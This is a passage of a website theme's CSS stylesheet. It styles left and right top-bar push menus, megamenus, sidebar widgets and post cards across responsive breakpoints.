  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.menu-leftvc #logomenureveal {
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50.3%);
  -moz-transform: translateY(-50.3%);
  -ms-transform: translateY(-50.3%);
  -o-transform: translateY(-50.3%);
  transform: translateY(-50.3%);
}
.menu-leftvc .nav_buttons {
  padding-bottom: 1px;
}
.menu-leftvc .nav_buttons > .container {
  width: 100%;
}
.menu-leftvc .reveal .nav_buttons {
  display: none;
}
.menu-leftvc .reveal.alt .nav_buttons {
  display: block;
}
.menu-leftvc #dt-menu li.megamenu-content,
.menu-leftvc #dt-menu-mobile li.megamenu-content {
  color: #555555;
}
.menu-leftvc #dt-menu > li,
.menu-leftvc #dt-menu-mobile > li {
  padding-left: 16px;
}
@media (max-width: 767px) {
  .nav_buttons {
    padding: 0;
  }
  .nav_buttons .navigation_button {
    padding: 0 15px;
    border-top-width: 0px;
  }
  .nav_buttons .navigation_button_item .text-box {
    display: none;
    width: 0;
    padding-right: 10px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    -ms-transition: all 0.4s;
    transition: all 0.4s;
  }
  .nav_buttons .navigation_button_item .text-box .navigation-text {
    font-size: 11px;
  }
  .nav_buttons .navigation_button_item i:after,
  .nav_buttons .navigation_button_item i:before {
    font-size: 1.8em;
  }
  .nav_buttons .navigation_button_item:not(:first-child) {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .nav_buttons .navigation_button_item.navigation_active .text-box {
    display: block;
    width: 100%;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s;
  }
  .nav_buttons .navigation_button_item:not(.navigation_active) i:before {
    left: 50%;
    margin: 0;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .nav_buttons .navigation_button_item:hover {
    cursor: pointer;
  }
}
@media (min-width: 992px) {
  .menu-leftvc #head-page {
    -webkit-transform: translateY(-50.3%);
    -moz-transform: translateY(-50.3%);
    -ms-transform: translateY(-50.3%);
    -o-transform: translateY(-50.3%);
    transform: translateY(-50.3%);
  }
  .menu-leftvc #head-page.reveal {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  .menu-leftvc #head-page.reveal.alt {
    -webkit-transform: translateY(-50.3%);
    -moz-transform: translateY(-50.3%);
    -ms-transform: translateY(-50.3%);
    -o-transform: translateY(-50.3%);
    transform: translateY(-50.3%);
  }
  .menu-leftvc #head-page #dt-menu > ul > li > a {
    border-top: 2px solid transparent;
  }
  .menu-leftvc #head-page #dt-menu > ul > li > a:hover {
    border-top: 2px solid #f58e03;
    background-color: rgba(0,60,30,1);
    color: rgba(255,255,255,1);
  }
  .menu-leftvc #head-page #dt-menu > ul > li.hovered > a {
    border-top: 2px solid #f58e03;
    background-color: #003c1e;
    color: white;
  }
  .menu-leftvc #head-page #dt-menu > ul li.menu-item-type-search,
  .menu-leftvc #head-page #dt-menu > ul li.bag {
    float: right;
  }
  .menu-leftvc #dt-menu {
    display: block;
    visibility: visible;
  }
  .menu-leftvc #dt-menu-mobile {
    display: none;
    visibility: hidden;
  }
  .menu-leftvc #dt-menu ul .sub-nav {
    background-color: #f2f2f2;
  }
  .menu-leftvc #dt-menu li {
    padding-left: 0;
  }
  .menu-leftvc #dt-menu .sub-nav li a {
    padding: 15px;
  }
}
@media (max-width: 991px) {
  .menu-leftvc #main-nav-check:checked ~ .top-head {
    position: absolute;
  }
  .menu-leftvc .top-head.is-sticky-menu,
  .menu-leftvc .top-head.is-sticky-menu #head-page.reveal.alt {
    position: relative;
  }
  .menu-leftvc #top-bar {
    min-height: 0;
  }
  .menu-leftvc #top-bar .container {
    height: auto;
  }
  .menu-leftvc #head-page.reveal #dt-menu > ul {
    float: none;
  }
  .menu-leftvc #head-page.reveal.alt {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    background-color: transparent;
  }
  .menu-leftvc #head-page .flex-container {
    display: block;
    width: 100%;
  }
  .menu-leftvc.home #head-page.reveal.alt {
    background-color: transparent;
  }
  .menu-leftvc #logomenu {
    position: relative;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0%);
    -moz-transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%);
    -o-transform: translate(-50%, 0%);
    transform: translate(-50%, 0%);
  }
  .menu-leftvc #dt-menu {
    display: none;
    visibility: hidden;
  }
  .menu-leftvc #dt-menu-mobile {
    display: block;
    visibility: visible;
  }
  .menu-leftvc #dt-menu {
    position: fixed;
  }
  .menu-leftvc #dt-menu-mobile {
    position: fixed;
    z-index: 99999;
    top: 0;
  }
  .menu-leftvc .adminbar-is-here ~ #dt-menu-mobile {
    top: 46px;
  }
  .menu-leftvc #dt-menu li.megamenu-content,
  .menu-leftvc #dt-menu-mobile li.megamenu-content {
    color: #fff;
  }
}
@media (max-width: 1199px) {
  .menu-leftvc #head-page #dt-menu .dt-megamenu .full-dt-megamenu,
  .menu-leftvc #head-page.reveal.alt #dt-menu .dt-megamenu .full-dt-megamenu,
  .menu-leftvc #head-page.reveal #dt-menu .dt-megamenu .full-dt-megamenu {
    left: -258px;
    width: 971px;
  }
}
#mobile-header-top-left {
  position: absolute;
  top: 0;
  left: 55px;
  /*right: 0;*/
  height: auto;
  /*background: #222;*/
}
#mobile-header-top-left label {
  padding: 0 0.125em;
  font-family: 'Open Sans';
  font-size: 36px;
}
#dt-topbar-menu-left {
  margin: 0;
  padding: 0;
  position: relative;
  background-color: #ffffff;
}
#dt-topbar-menu-left label {
  padding: 0 0.25em;
  font: 3.125em/1.375em 'Open Sans';
}
#dt-topbar-menu-left .sub-nav label {
  padding: 0 0.3125em;
  font: 2em/2em 'Open Sans';
  top: 0;
}
#mobile-header-top-left label:hover,
#dt-topbar-menu-left label:hover {
  color: #ccc;
}
#main-nav-check-top-left,
#dt-topbar-menu-left .sub-nav-check {
  position: absolute;
  visibility: hidden;
}
.toggle {
  position: absolute;
  right: 0.15em;
  cursor: pointer;
}
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav {
  background: transparent;
  font-family: 'Open Sans';
  font-weight: 300;
  font-size: 12px;
}
#dt-topbar-menu-left {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-left .sub-nav {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-left .sub-nav {
  font-size: 12px;
}
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -o-transition: -o-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  transition: transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
#dt-topbar-menu-left ul {
  line-height: 1.5em;
  text-decoration: none;
  padding: 0;
  list-style: none;
  margin-top: 4.0625em;
}
#dt-topbar-menu-left > ul > li {
  border: 0px solid #e4e8e9;
}
#dt-topbar-menu-left .sub-nav li {
  border: 1px solid #e4e8e9;
  border-bottom: 0px solid #e4e8e9;
}
#dt-topbar-menu-left .sub-nav li:last-child {
  border-bottom: 1px solid #e4e8e9;
}
#dt-topbar-menu-left > ul > li > ul > li:nth-child(2) {
  border-top: 3px solid #f58e03 !important;
}
#dt-topbar-menu-left li a {
  display: block;
  padding-left: 1.5em;
  color: #515151;
  text-decoration: none;
}
#dt-topbar-menu-left .sub-nav li a {
  background: #ffffff;
}
#dt-topbar-menu-left li a:hover {
  color: #515151;
  background: #f58e03;
}
#dt-topbar-menu-left li .toggle-sub:hover {
  color: #f58e03;
  background: #515151;
}
#dt-topbar-menu-left .sub-nav {
  margin-top: -1px;
}
#dt-topbar-menu-left .sub-heading {
  margin-top: 4.0625em;
  padding-left: 1.3125em;
  color: #999;
}
#dt-topbar-menu-left .sub-heading:before {
  content: "";
  display: block;
  height: 1px;
  width: auto;
  margin-left: -1.3125em;
  background: #444;
}
#dt-topbar-menu-left .toggle-sub {
  /*font: bold 1em/2.75em @font2 !important;*/
  font-family: 'Open Sans';
  font-size: 22px;
  color: #fff;
  background: #f58e03;
  float: right;
  top: auto;
  margin-top: -1.3em;
  margin-right: 5px;
  width: 0.8em;
  height: 0.8em;
  /*border-left: 1px solid #444;*/
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  line-height: 0.6em;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-left li:hover > .toggle-sub {
  color: #f58e03;
  background: #515151;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-left .sub-nav .toggle-sub {
  line-height: 0.6em;
  margin-top: -1em;
  /*margin-top: -1em;
	width: 1.25em;
	height: 1.25em;*/
}
#dt-topbar-menu-left [class*='col-'] p {
  line-height: 1.5em;
}
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav {
  -webkit-transform: translate3d(0, 0, 0);
}
/* http://davidwalsh.name/translate3d */
/* #### - extra css for js enhancement - #### */
#dt-topbar-menu-left .close-all {
  display: none;
}
.js #dt-topbar-menu-left .close-all {
  display: inline;
}
.js #dt-topbar-menu-left .toggle {
  top: 0;
  z-index: 9999;
}
.js #dt-topbar-menu-left .sub-nav .toggle {
  left: 0.15em;
  top: 1em;
  /*width: 1em;*/
  font-size: 12px;
  text-transform: uppercase;
}
/* #### - define ids of animated.container, menu and sub-menus here - #### */
#main-nav-check-top-left:checked ~ .container,
#main-nav-check-top-left:checked ~ #dt-topbar-menu-left {
  -webkit-transform: translate(16.75em, 0);
  -moz-transform: translate(16.75em, 0);
  -o-transform: translate(16.75em, 0);
  -ms-transform: translate(16.75em, 0);
  transform: translate(16.75em, 0);
}
#dt-topbar-menu-left .dt-megamenu-sub-nav {
  margin-top: 0;
}
#dt-topbar-menu-left .dt-megamenu-sub-nav ul li {
  background-color: #333;
}
#dt-topbar-menu-left .dt-megamenu-sub-nav > .sub-heading {
  margin-top: 0;
}
@media (max-width: 767px) {
  .dt-megamenu-sub-nav .sub-nav {
    height: auto;
  }
  #dt-topbar-menu-left {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
    min-height: 700px;
  }
  #dt-topbar-menu-left .sub-nav {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
  }
  #dt-topbar-menu-left .menu-item-type-search {
    display: none;
  }
  #dt-topbar-menu-left > .toggle {
    font-size: 30px;
  }
  #dt-topbar-menu-left {
    border-right: 1px solid #e4e8e9;
    border-bottom: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-left > ul {
    width: 100%;
    border-bottom: 1px solid #e4e8e9;
    margin-left: 0;
    margin-right: 0;
  }
  #dt-topbar-menu-left > ul > li {
    border-top: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-left ul li:first-child {
    border-top: 3px solid #f58e03 !important;
  }
  #dt-topbar-menu-left > ul > li > ul > li:nth-child(2) {
    border-top: 1px solid #e4e8e9 !important;
  }
}
/*Breakpoints*/
@media (min-width: 767px) {
  .js #dt-topbar-menu-left .close-all {
    display: none;
  }
  #dt-topbar-menu-left label,
  #dt-topbar-menu-left .sub-nav,
  #dt-topbar-menu-left .sub-heading,
  #mobile-header-top-left label {
    display: none;
  }
  #dt-topbar-menu-left {
    left: 0;
    bottom: auto;
    height: 0;
    /*width: 100%;*/
    width: auto;
    position: relative;
    margin: 0 auto;
    /*clear:both;*/
    height: auto;
    overflow: visible;
    z-index: 50;
  }
  #dt-topbar-menu-left > ul {
    float: none;
    position: relative;
    z-index: 1;
    margin: 0;
    border-right: 0;
    font-size: 14px;
    line-height: 2em;
    width: 100%;
    z-index: 999;
    display: table;
  }
  #dt-topbar-menu-left.dt-menu-right > ul {
    text-align: right;
  }
  #dt-topbar-menu-left.dt-menu-left > ul {
    text-align: left;
  }
  #dt-topbar-menu-left.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 120px;
  }
  #dt-topbar-menu-left.dt-menu-right > ul .logo-desktop {
    float: left;
  }
  #dt-topbar-menu-left.dt-menu-left > ul .logo-desktop {
    float: right;
  }
  #dt-topbar-menu-left.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -100px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #dt-topbar-menu-left ul:after {
    content: "";
    clear: both;
    display: block;
  }
  #dt-topbar-menu-left > ul > li > a {
    position: relative;
    line-height: 4em;
    /*control menu height*/
  }
  #dt-topbar-menu-left > ul > li {
    border-bottom: 0;
    line-height: 5em;
    /*control menu height*/
  }
  #dt-topbar-menu-left ul li {
    display: inline-block;
    position: relative;
    text-align: left;
  }
  #dt-topbar-menu-left ul li.logo-desktop a {
    padding: 0;
  }
  #dt-topbar-menu-left ul li a {
    padding: 0 1.5em;
  }
  #dt-topbar-menu-left ul#menu-main-menu > li.menu-item-has-children > a:after {
    content: "\ea01";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.7em fontello;
  }
  #dt-topbar-menu-left ul.sub-nav li.menu-item-has-children > a:after {
    content: "\ea03";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.8em fontello;
  }
  #dt-topbar-menu-left ul li a.search_btn:after {
    content: "";
  }
  #dt-topbar-menu-left > ul > li > a:after {
    top: 35%;
  }
  #dt-topbar-menu-left ul li a:only-child:after {
    content: "";
  }
  #dt-topbar-menu-left ul.sub-nav li:hover > a {
    background: #f58e03;
    color: #ffffff;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-left ul li:hover > a,
  #dt-topbar-menu-left a.search_btn:hover {
    background: transparent;
    color: #f58e03;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-left ul li:hover > ul {
    display: block;
  }
  #dt-topbar-menu-left ul ul {
    position: absolute;
  }
  #dt-topbar-menu-left ul ul li {
    float: none;
    width: 15em;
    /*Subnav width*/
  }
  #dt-topbar-menu-left ul ul li a {
    padding: .5em 1.7em .5em 1.7em;
  }
  #dt-topbar-menu-left ul ul li a:after {
    right: 0.375em;
    margin-top: -1.6875em;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  #dt-topbar-menu-left ul .sub-nav {
    top: auto;
    bottom: auto;
    left: auto;
    width: auto;
    margin-top: 0;
  }
  #dt-topbar-menu-left ul ul .sub-nav {
    float: left;
    top: 0;
    left: 100%;
    margin-left: 0;
    margin-top: -1px;
  }
  #dt-topbar-menu-left ul .fly-left ul {
    width: 100%;
    left: auto;
    margin-left: -100%;
    margin-right: -2px;
  }
  #dt-topbar-menu-left ul .fly-left a:after {
    right: auto;
    left: 0.2em;
    margin-top: -1.55em;
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  #dt-topbar-menu-left > ul > li.fly-left > a:after {
    left: auto;
    right: 0.1em;
    margin-top: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  #dt-topbar-menu-left .dt-megamenu {
    position: static;
  }
  #dt-topbar-menu-left .megamenu-sub {
    /*padding-top:15px;*/
  }
  #dt-topbar-menu-left .dt-megamenu .full-dt-megamenu {
    left: 0;
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu .full-dt-megamenu li {
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav {
    margin-top: 0;
    width: 100%;
    position: relative;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav .sub-nav {
    left: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav .fly-left ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-width-set.sticky-right > ul {
    width: 80%;
    left: auto;
    right: 0;
  }
  #dt-topbar-menu-left .dt-megamenu-width-set.sticky-left > ul {
    width: 80%;
    left: 0;
    right: auto;
  }
  #dt-topbar-menu-left .dt-megamenu-width-set > ul > li {
    width: 100%;
  }
  .megamenu-sub > li {
    border: 0!important;
  }
  #dt-topbar-menu-left .dt-megamenu .auto-dt-megamenu > li {
    width: auto;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav li {
    width: 100%;
  }
  #dt-topbar-menu-left > ul > .fly-left > ul {
    width: 15em;
  }
}
@media (min-width: 992px) {
  #dt-topbar-menu-left {
    position: relative;
    margin: 0 auto;
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  #dt-topbar-menu-left {
    position: relative;
    max-width: 1170px;
    margin: 0 auto;
  }
}
#top-bar .logo-desktop,
.sidebar .logo-desktop,
footer .logo-desktop {
  display: none;
}
#top-bar {
  min-height: 3em;
}
#mobile-header-top-right {
  position: absolute;
  top: 0;
  left: 55px;
  height: auto;
}
#mobile-header-top-right label {
  padding: 0 0.125em;
  font-family: 'Open Sans';
  font-size: 36px;
}
#dt-topbar-menu-right {
  margin: 0;
  padding: 0;
  position: relative;
  background-color: #ffffff;
}
#dt-topbar-menu-right label {
  padding: 0 0.25em;
  font: 3.125em/1.375em 'Open Sans';
}
#dt-topbar-menu-right .sub-nav label {
  padding: 0 0.3125em;
  font: 2em/2em 'Open Sans';
  top: 0;
}
#mobile-header-top-right label:hover,
#dt-topbar-menu-right label:hover {
  color: #ccc;
}
#main-nav-check-top-right,
#dt-topbar-menu-right .sub-nav-check {
  position: absolute;
  visibility: hidden;
}
.toggle {
  position: absolute;
  right: 0.15em;
  cursor: pointer;
}
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav {
  background: transparent;
  font-family: 'Open Sans';
  font-weight: 300;
  font-size: 12px;
}
#dt-topbar-menu-right {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-right .sub-nav {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-right .sub-nav {
  font-size: 12px;
}
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -o-transition: -o-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  transition: transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
#dt-topbar-menu-right ul {
  line-height: 1.5em;
  text-decoration: none;
  padding: 0;
  list-style: none;
  margin-top: 4.0625em;
}
#dt-topbar-menu-right > ul > li {
  border: 0px solid #e4e8e9;
}
#dt-topbar-menu-right .sub-nav li {
  border: 1px solid #e4e8e9;
  border-bottom: 0px solid #e4e8e9;
}
#dt-topbar-menu-right .sub-nav li:last-child {
  border-bottom: 1px solid #e4e8e9;
}
#dt-topbar-menu-right > ul > li > ul > li:nth-child(2) {
  border-top: 3px solid #f58e03 !important;
}
#dt-topbar-menu-right li a {
  display: block;
  padding-left: 1.5em;
  color: #515151;
  text-decoration: none;
}
#dt-topbar-menu-right .sub-nav li a {
  background: #ffffff;
}
#dt-topbar-menu-right li a:hover {
  color: #515151;
  background: #f58e03;
}
#dt-topbar-menu-right li .toggle-sub:hover {
  color: #f58e03;
  background: #515151;
}
#dt-topbar-menu-right .sub-nav {
  margin-top: -1px;
}
#dt-topbar-menu-right .sub-heading {
  margin-top: 4.0625em;
  padding-left: 1.3125em;
  color: #999;
}
#dt-topbar-menu-right .sub-heading:before {
  content: "";
  display: block;
  height: 1px;
  width: auto;
  margin-left: -1.3125em;
  background: #444;
}
#dt-topbar-menu-right .toggle-sub {
  font-family: 'Open Sans';
  font-size: 22px;
  color: #fff;
  background: #f58e03;
  float: right;
  top: auto;
  margin-top: -1.3em;
  margin-right: 5px;
  width: 0.8em;
  height: 0.8em;
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  line-height: 0.6em;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-right li:hover > .toggle-sub {
  color: #f58e03;
  background: #515151;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-right .sub-nav .toggle-sub {
  line-height: 0.6em;
  margin-top: -1em;
}
#dt-topbar-menu-right [class*='col-'] p {
  line-height: 1.5em;
}
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav {
  -webkit-transform: translate3d(0, 0, 0);
}
/* http://davidwalsh.name/translate3d */
/* #### - extra css for js enhancement - #### */
#dt-topbar-menu-right .close-all {
  display: none;
}
.js #dt-topbar-menu-right .close-all {
  display: inline;
}
.js #dt-topbar-menu-right .toggle {
  top: 0;
  z-index: 9999;
}
.js #dt-topbar-menu-right .sub-nav .toggle {
  left: 0.15em;
  top: 1em;
  font-size: 12px;
  text-transform: uppercase;
}
/* #### - define ids of animated.container, menu and sub-menus here - #### */
#main-nav-check-top-right:checked ~ .container,
#main-nav-check-top-right:checked ~ #dt-topbar-menu-right {
  -webkit-transform: translate(16.75em, 0);
  -moz-transform: translate(16.75em, 0);
  -o-transform: translate(16.75em, 0);
  -ms-transform: translate(16.75em, 0);
  transform: translate(16.75em, 0);
}
#dt-topbar-menu-right .dt-megamenu-sub-nav {
  margin-top: 0;
}
#dt-topbar-menu-right .dt-megamenu-sub-nav ul li {
  background-color: #333;
}
#dt-topbar-menu-right .dt-megamenu-sub-nav > .sub-heading {
  margin-top: 0;
}

h3.widget_title{
  margin-top: 2em;
  color: #006b2b;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 5px;
}

h3.widget_title:after{
  width: 20%;
  content: "";
  background: #006b2b;
  height: 3px;
  position: absolute;
  bottom: 0;
  left:0;
}

.content-month-list{
  list-style: none; padding: 0; margin: 0;
  padding-top: 10px;
}

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.dt_widget_recent_post ul,
.dt_widget_recent_comments ul{
  padding-top: 10px;
}

.widget_archive ul li, 
.widget_categories ul li, 
.widget_recent_entries ul li, 
.widget_recent_comments ul li, 
.dt_widget_recent_post ul li, 
.dt_widget_recent_comments ul li,
.content-month-list li{
  list-style: none;
  border-bottom: 1px solid #e4e8e9;
  padding-bottom: 5px;
}

.post-body-card{
  padding: 1em 3em !important;
}

.post-meta-card{
  padding: 0em 3em !important;
}

.post-thumb-wrapper{
  position: relative;
  z-index: 2;
}


.vc_gitem-post-data.category-post-pill{
  text-align: left !important;
  margin-top: -2.5em;
  position: relative;
  z-index: 9;
}

.category-post-pill-small{
  text-align: left !important;
}

.vc_gitem-post-data.category-post-pill .vc_grid-filter-item{
  background: #006b2b !important;
}

.post-body-card-wrapper .vc_grid-item-mini{
  border-radius: 10px !important;
  box-shadow: 0px 3px 5px rgba(0,0,0,0.1);
}

@media (max-width: 767px) {
  .dt-megamenu-sub-nav .sub-nav {
    height: auto;
  }
  #dt-topbar-menu-right {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
    min-height: 700px;
  }
  #dt-topbar-menu-right .sub-nav {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
  }
  #dt-topbar-menu-right .menu-item-type-search {
    display: none;
  }
  #dt-topbar-menu-right > .toggle {
    font-size: 30px;
  }
  #dt-topbar-menu-right {
    border-right: 1px solid #e4e8e9;
    border-bottom: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-right > ul {
    width: 100%;
    border-bottom: 1px solid #e4e8e9;
    margin-left: 0;
    margin-right: 0;
  }
  #dt-topbar-menu-right > ul > li {
    border-top: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-right ul li:first-child {
    border-top: 3px solid #f58e03 !important;
  }
  #dt-topbar-menu-right > ul > li > ul > li:nth-child(2) {
    border-top: 1px solid #e4e8e9 !important;
  }
}
/*Breakpoints*/
@media (min-width: 767px) {
  .js #dt-topbar-menu-right .close-all {
    display: none;
  }
  #dt-topbar-menu-right label,
  #dt-topbar-menu-right .sub-nav,
  #dt-topbar-menu-right .sub-heading,
  #mobile-header-top-right label {
    display: none;
  }
  #dt-topbar-menu-right {
    left: 0;
    bottom: auto;
    height: 0;
    width: auto;
    position: relative;
    margin: 0 auto;
    height: auto;
    overflow: visible;
    z-index: 50;
  }
  #dt-topbar-menu-right > ul {
    float: none;
    position: relative;
    z-index: 1;
    margin: 0;
    border-right: 0;
    font-size: 14px;
    line-height: 2em;
    width: 100%;
    z-index: 999;
    display: table;
  }
  #dt-topbar-menu-right.dt-menu-right > ul {
    text-align: right;
  }
  #dt-topbar-menu-right.dt-menu-right > ul {
    text-align: left;
  }
  #dt-topbar-menu-right.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 120px;
  }
  #dt-topbar-menu-right.dt-menu-right > ul .logo-desktop {
    float: left;
  }
  #dt-topbar-menu-right.dt-menu-right > ul .logo-desktop {
    float: right;
  }
  #dt-topbar-menu-right.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -100px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #dt-topbar-menu-right ul:after {
    content: "";
    clear: both;
    display: block;
  }
  #dt-topbar-menu-right > ul > li > a {
    position: relative;
    line-height: 4em;
    /*control menu height*/
  }
  #dt-topbar-menu-right > ul > li {
    border-bottom: 0;
    line-height: 5em;
    /*control menu height*/
  }
  #dt-topbar-menu-right ul li {
    display: inline-block;
    position: relative;
    text-align: left;
  }
  #dt-topbar-menu-right ul li.logo-desktop a {
    padding: 0;
  }
  #dt-topbar-menu-right ul li a {
    padding: 0 1.5em;
  }
  #dt-topbar-menu-right ul#menu-main-menu > li.menu-item-has-children > a:after,
  #dt-topbar-menu-right ul#menu-main-menu-1 > li.menu-item-has-children > a:after,
  #dt-topbar-menu-right ul#menu-main-menu-2 > li.menu-item-has-children > a:after {
    content: "\ea01";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.7em fontello;
  }
  #dt-topbar-menu-right ul.sub-nav li.menu-item-has-children > a:after {
    content: "\ea03";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
